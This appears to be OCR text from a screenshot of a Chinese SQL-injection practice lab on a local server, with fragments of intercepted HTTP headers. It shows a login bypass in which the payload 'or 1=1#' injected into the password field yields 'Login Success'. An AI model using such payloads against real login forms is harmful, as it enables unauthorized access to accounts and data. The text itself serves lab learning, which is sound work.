 Ctrl-Alt
布尔-盲注示例
不安全 | 192.168.0.3/sql/sql_blind_baseTrue_login.php
更新
用户名：zhanchong2023211616
密 码：
登录
当前查询语句：SELECT username,password FROM sqltest.users WHERE username='admin' and
password='admin' or 1=1#';
object(mysqli_result)#2 (0) { } array(2) { ["username"]=> string(5) "admin" ["password"]=>
string(11) "passwordsss" }
Login Success
Win64; x64; rv:98.0) Gecko/20100101
Firefox/98.0
Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en
-US;q=0.3,en;q=0.2
Content-Type:
application/x-www-form-urlencoded
Content-Length: 183
Origin: http://192.168.0.3
Connection: close
? < + > Type a search term 0 matches
Done
X-Powered-By: PHP/5.2.17
Content-Length: 719
Connection: close
Content-Type: text/html
<!DOCTYPE html>
<html>
<head>
<title>□□-□□□□</title>
<meta
http-equiv="Content-Type"
content="text/html; charset=utf-8" />
</head>
<body>
? < + > Type a search 0 matches
923 bytes | 3,006 millis
Windows 7
内部版本 7601
ndows 副本不是正版